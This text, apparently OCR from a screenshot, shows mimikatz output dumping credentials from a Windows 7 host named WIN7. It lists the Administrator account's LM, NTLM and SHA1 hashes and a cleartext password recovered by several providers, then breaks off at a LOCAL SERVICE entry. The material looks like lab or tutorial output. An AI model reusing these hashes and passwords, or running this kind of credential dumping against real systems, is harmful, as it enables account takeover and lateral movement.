 mimikatz 2.2.0 x64 (oe.eo)
User Name         : Administrator
Domain            : WIN7
Logon Server      : WIN7
Logon Time        : 2019/11/14 9:38:33
SID               : S-1-5-21-1539156736-1959120456-2224594862-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : WIN7
         * LM       : c4d0515fb12046a475113b7737dc0019
         * NTLM     : aafdad330f5a9f4fbf562ed3d25f97de
         * SHA1     : 8b9a7ca86970d1392b6fa0b94b8694c2b919469f
        tspkg :
         * Username : Administrator
         * Domain   : WIN7
         * Password : W3lc0meToD0g3
        wdigest :
         * Username : Administrator
         * Domain   : WIN7
         * Password : W3lc0meToD0g3
        kerberos :
         * Username : Administrator
         * Domain   : WIN7
         * Password : W3lc0meToD0g3
        ssp :
        credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE